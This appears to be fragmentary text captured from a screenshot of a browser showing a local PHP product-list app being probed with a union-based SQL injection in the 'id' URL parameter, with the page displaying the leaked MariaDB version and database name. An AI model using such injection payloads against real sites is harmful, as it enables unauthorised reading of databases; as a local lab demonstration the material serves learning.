 How to set up Java in Visual Stu
Mill: A Fast JVM Build Tool :: The
localhost / 127.0.0.1 | phpMyAd
localhost/appListPersonel/index
localhost/appListPersonel/index.php?id=1%20union%20all%20select%201,version(),DATABASE(),4,5
List des produit
connexion
rechrche
Produit D�scription Quantite
10.4.32-MariaDB boutique 5
p1 desd 0